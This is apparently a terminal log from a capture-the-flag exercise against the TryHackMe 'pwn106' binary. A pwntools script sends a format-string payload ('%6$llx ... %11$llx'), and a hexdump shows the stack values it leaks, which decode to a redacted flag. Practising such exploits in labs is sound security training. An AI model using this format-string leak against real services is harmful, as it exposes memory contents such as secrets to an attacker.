 [root@localhost pwn]# python tools.py
[+] Starting local process './pwn106': pid 16195
[DEBUG] Sent 0x2d bytes:
b'%6$llx %7$llx %8$llx %9$llx %10$llx %11$llx \n'
[*] Process './pwn106' stopped with exit code 0 (pid 16195)
[DEBUG] Received 0x1cd bytes:
00000000 20 20 20 20 20 20 20 e2 94 8c e2 94 ac e2 94 90 │ · │···· │····│
00000010 e2 94 ac e2 94 80 e2 94 90 e2 94 ac 20 e2 94 ac │····│····│····│ ···│
00000020 e2 94 ac 20 e2 94 ac e2 94 8c e2 94 80 e2 94 90 │··· │····│····│····│
00000030 e2 94 8c e2 94 80 e2 94 90 e2 94 ac e2 94 8c e2 │····│····│····│····│
00000040 94 80 e2 94 8c e2 94 ac e2 94 90 e2 94 8c e2 94 │····│····│····│····│
00000050 80 e2 94 90 0a 20 20 20 20 20 20 20 20 e2 94 82 │····│· │ │ ···│
00000060 20 e2 94 9c e2 94 ac e2 94 98 e2 94 94 e2 94 ac │ ···│····│····│····│
00000070 e2 94 98 e2 94 9c e2 94 80 e2 94 a4 e2 94 9c e2 │····│····│····│····│
00000080 94 80 e2 94 a4 e2 94 82 20 20 e2 94 9c e2 94 b4 │····│····│ ··│····│
00000090 e2 94 90 e2 94 82 e2 94 82 e2 94 82 e2 94 9c e2 │····│····│····│····│
000000a0 94 a4 20 0a 20 20 20 20 20 20 20 20 e2 94 b4 20 │·· ·│ │ │··· │
000000b0 e2 94 b4 e2 94 94 e2 94 80 20 e2 94 b4 20 e2 94 │····│····│· ··│· ··│
000000c0 b4 20 e2 94 b4 e2 94 b4 20 e2 94 b4 e2 94 94 e2 │· ··│····│ ···│····│
000000d0 94 80 e2 94 98 e2 94 b4 20 e2 94 b4 e2 94 b4 20 │····│····│ ···│··· │
000000e0 e2 94 b4 e2 94 94 e2 94 80 e2 94 98 0a 20 20 20 │····│····│····│· │
000000f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 70 77 │ │ │ │ pw│
00000100 6e 20 31 30 37 20 20 20 20 20 20 20 20 20 20 0a │n 10│7 │ │ ·│
00000110 0a f0 9f 8e 89 20 54 48 4d 20 47 69 76 65 61 77 │····│· TH│M Gi│veaw│
00000120 61 79 20 f0 9f 8e 89 0a 0a 45 6e 74 65 72 20 79 │ay ·│····│·Ent│er y│
00000130 6f 75 72 20 54 48 4d 20 75 73 65 72 6e 61 6d 65 │our │THM │user│name│
00000140 20 74 6f 20 70 61 72 74 69 63 69 70 61 74 65 20 │ to │part│icip│ate │
00000150 69 6e 20 74 68 65 20 67 69 76 65 61 77 61 79 3a │in t│he g│ivea│way:│
00000160 20 0a 54 68 61 6e 6b 73 20 35 62 35 38 35 38 35 │ ·Th│anks│ 5b5│8585│
00000170 38 37 62 34 64 34 38 35 34 20 36 34 36 35 37 32 │87b4│d485│4 64│6572│
00000180 35 66 36 37 36 31 36 63 36 36 20 35 38 35 38 35 │5f67│616c│66 5│8585│
00000190 64 36 34 36 35 37 34 36 33 36 31 20 37 66 61 36 │d646│5746│361 │7fa6│
000001a0 31 38 30 30 37 64 35 38 20 32 35 32 30 37 38 36 │1800│7d58│ 252│0786│
000001b0 63 36 63 32 34 33 36 32 35 20 33 38 32 35 32 30 │c6c2│4362│5 38│2520│
000001c0 37 38 36 63 36 63 32 34 33 37 20 0a 56 │786c│6c24│37 ·│V│
000001cd
THM{XXX[flag_redacted]XXX}\x00\x18¦\x7f%6$llx %7$llx %8
[*] Switching to interactive mode
V[*] Got EOF while reading in interactive
$